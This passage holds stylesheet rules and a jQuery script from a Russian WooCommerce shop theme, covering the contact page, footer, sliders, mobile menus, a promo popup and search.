  margin-top: 60px;
  margin-bottom: 20px;
}
.contacts-block-item-header {
    font-size: 17px;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}
.contacts-map-wrapper {
    margin-bottom: 50px;
}
.contacts-map {
    position: relative;
    margin-top: 30px;
}
.contacts-map iframe {
    width: 100%;
    height: 400px;
    border: 0 !important;
}
.contacts-map::after {
    content: '';
    display: block;
    margin: 0 auto;
        margin-top: 0px;
    margin-top: -15px;
    width: 93%;
    height: 0px;
    box-shadow: 0px 0px 20px 20px rgba(0,0,0,0.25);
}
.contacts-block-item-content {
  font-size: 15px !important;
}
.main-subscribe-form-block {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 180px;
    overflow: hidden;
}
.main-subscribe-form-block-header {
    position: relative;
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
}
.main-subscribe-form-block-icon {
    fill: #f8f9fa;
    width: 220px;
    height: 220px;
}
.main-subscribe-form-block .btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
    padding: 6px 10px;
    border: 1px solid;
}
.main-subscribe-form-block .btn-outline-light:hover,
.main-subscribe-form-block .btn-outline-light:active,
.main-subscribe-form-block .btn-outline-light:focus {
    color: #bf0a00;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}
.main-subscribe-form-block .btn {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border-radius: 0;
    width: 180px;
    /* height: 40px; */
    box-sizing: border-box;
    line-height: 28px;
    letter-spacing: .25px;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.main-footer {
    padding-top: 60px;
    padding-bottom: 0;
    border-top: 1px solid #efefef;
}
.main-footer-second-row {
    margin-top: 25px;
    margin-bottom: 70px;
    font-size: 13px;
    line-height: 18px;
}
.main-footer-second-row-logo {
    display: flex;
    align-items: center;
}
.main-footer-second-row-logo a {
    display: inline-block;
    color: #ce0000;
    text-decoration: none;
    vertical-align: middle;
}
.main-footer-second-row-logo-image img {
    max-width: 150px;
}
.main-footer-second-row-contact-links-phones {
    margin-bottom: 10px;
}
.main-footer-second-row-contact-links-phones-item {
    color: #1b1b1b !important;
}
.main-footer-second-row-contact-links-emails-item {
    text-decoration: underline;
}
.main-footer-bottom {
    padding: 30px 0;
    font-size: 13px;
    line-height: 18px;
    color: rgba(27,27,27,0.4);
    border-top: 1px solid rgba(0,0,0,0.1);
}
.main-footer-bottom a {
    color: #bf0a00 !important
}
@media (max-width:991.98px) {
  .main-subscribe-form-block {
      padding-top: 40px;
      padding-bottom: 40px;
      flex-direction: column;
      align-items: normal;
      height: auto;
  }
  .main-subscribe-form-block-header {
    font-size: 14px;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    /* color: #e8d435 !important; */
 }
 .main-first-form-block-button {
    position: relative;
    z-index: 1;
    width: 100% !important;
}
.main-subscribe-form-block-icon {
    display: none;
}
.main-footer-bottom .row div {
    line-height: 2rem;
    text-align: center;
}
.main-footer .col {
    flex: 0 0 100%;
}
.main-footer-second-row-contact-links {
    margin-top: 20px;
}
.main-footer-second-row-work-time {
    margin: 15px 0;
}
}
/* Новая страница контактов */

/* Шестиугольник */
#wrapper-hexagon {
  position: absolute;
  top: 0;
  left: 264px;
}
#hexagon {
    width: 116px;
    height: 70px;
    background: #000;
    position: relative;
    margin: 10px auto;
    transform: rotate(-18deg);
    z-index: -1;
}

#hexagon:before {
  content: '';
width: 0;
height: 0;
position: absolute;
top: -33px;
left: 0px;
border-left: 58px solid transparent;
border-right: 58px solid transparent;
border-bottom: 34px solid #000;
}

#hexagon:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: -33px;
    left: -1px;
    border-left: 58px solid transparent;
    border-right: 58px solid transparent;
    border-top: 34px solid #000;
}
@media (max-width:1100px) {
  #wrapper-hexagon {
    left: 218px;
  }
}
@media (max-width:991px) {
  #wrapper-hexagon {
    left: 259px;
    transform: scale(.65);
    z-index: -1;
    top: -15px;
  }
}
@media (max-width:840px) {
  #wrapper-hexagon {
    display: none;
  }
}
@media (max-width:565px) {
  #wrapper-hexagon {
    display: block;
    transform: scale(.4);
    z-index: -1;
    left: 27%;
    top: -27px;
  }
  .jumbotron-video .display-4 {
    text-shadow: -1px 2px 2px #fff;
  }
}
@media (max-width:440px) {
  #wrapper-hexagon {
    left: 25%;
  }
}
@media (max-width:362px) {
  #wrapper-hexagon {
    left: 20%;
  }
}
@media (max-width:354px) {
  #wrapper-hexagon {
    left: 19%;
  }
}
@media (max-width:334px) {
  #wrapper-hexagon {
    left: 17%;
  }
}
/* Шестиугольник */

/* Изменение шрифта у заголовков фильтров */
.widget-title.berocket_aapf_widget-title {
  font-family: 'Montserrat', sans-serif;
}
/* Изменение шрифта у заголовков фильтров */

#ship-to-different-address {
  font-size: 1.57em !important;
}

/* Изменение положения селктов выбора доставки в корзине 1 уровень*/
.calculated_shipping #shipping_method {
  display: flex;
    flex-direction: column;
}
.calculated_shipping #shipping_method li {
  padding-left: 16px;
}
/* Изменение положения селктов выбора доставки в корзине 1 уровень*/


/* Уменьшение шрифтов и отступов в мобильной версии */
@media (max-width:565px) {
  .calculated_shipping h5.font-weight-bold,
  #order_review_heading {
    font-size: 1.4em;
  }
  #customer_details h5 {
      font-size: 1.4em;
      padding-bottom: 0;
  }
  #customer_details > div{
    padding: 12px !important;
  }
}
/* Уменьшение шрифтов и отступов в мобильной версии */
.woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1 !important;
  visibility: visible !important;
  position: static !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045
body_size: 1585
content:
(function(){


  /* Маска для телефонов в формах */
  $('[type="tel"]').inputmask({"mask": "+7 (999) 999-99-99"});
  /* -- Маска для телефонов в формах -- */


  /* Фикс мобильного sticky меню */
  $('.navbar-toggler').click(function () {

    var navbar = $('.navbar-collapse'),
        css = $('.navbar-collapse').css('display');

    if ( css != 'block' ) {
      navbar.css('display', 'block');
    } else {
      navbar.css('display', '');
    }

  });
  $("body").on( "click", '#bodyClick', function() {

    var navbar = $('.navbar-collapse');
    setTimeout(function () {
      navbar.css('display', '');
    }, 500);

  });
  /* -- Фикс мобильного sticky меню -- */


  /* Слайдер товаров со скидкой на главной */
  $('.discounts-slider').slick({
    infinite: false,
    lazyLoad: 'ondemand',
    slidesToShow: 4,
    slidesToScroll: 4,
    arrows: true,
    prevArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-left"><i class="far fa-arrow-alt-circle-left text-success"></i>',
    nextArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-right"><i class="far fa-arrow-alt-circle-right text-success"></i>',
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
        }
      }
    ]
  })
  .on('setPosition', function (event, slick) {
    slick.$slides.css('height', slick.$slideTrack.height() + 'px');
  });
  /* -- Слайдер товаров со скидкой на главной -- */



  // Сворачивание всех категорий в мобильном виде
  $(".categories-sidebar-mobile-header").click(function(){
    $(this).toggleClass("opened");
    $(this).next().slideToggle();
  });
  // —- Сворачивание всех категорий в мобильном виде —-

  // Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку
  $(".collapse-subcategories").click(function(){
    $(this).toggleClass("opened");
    $(this).closest(".categories-sidebar-parent").children(".categories-sidebar-subcat").slideToggle();
  });
  // —- Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку —-



  /* Галерея в карточке товара */
  $('#singleProductGallery').lightSlider({
    gallery:true,
    item:1,
    loop:true,
    thumbItem:5,
    slideMargin:0,
    enableDrag: true,
    currentPagerPosition:'left',
    prevHtml: '<i class="fas fa-angle-left"></i>',
    nextHtml: '<i class="fas fa-angle-right"></i>',
    onSliderLoad: function(el) {
      el.lightGallery({
        selector: '#singleProductGallery .lslide'
      });
    }
  });
  /* -- Галерея в карточке товара -- */



  /* Открытие/Закрытие фильтров в мобильной версии */
  $(".show-filters-button").click(function(){
    $(".sidebar-left-wrapper").fadeIn(400);
    $("html, body").css("overflow", "hidden");
  });

  $(".sidebar-left-close, .fa-times").click(function(){
    $(".sidebar-left-wrapper").fadeOut(400);
    $("html, body").css("overflow", "initial");
  });
  /* -- Открытие/Закрытие фильтров в мобильной версии -- */

/* Умная акция */
  $(document).ready(function() {
if ($.cookie('modal_shown') == null) {
    $.cookie('modal_shown', 'yes', { expires: 7, path: '/' });
  setTimeout(function(){
    $('.clever').click();
  }, 3000);
}
});
/* Умная акция */


  /* Popup-search */
  $('.popup-search-open').click(function(e) {
    if (window.innerWidth < 992) {
      return;
    }
    e.preventDefault();
    $('.popup-search-container').addClass('open');
    $('.popup-search-form-input').focus();
    $('.global-overlay').addClass('active');
  });

  $('.popup-search-close').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });

  $('.global-overlay').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });
  /* -- Popup-search -- */


})();
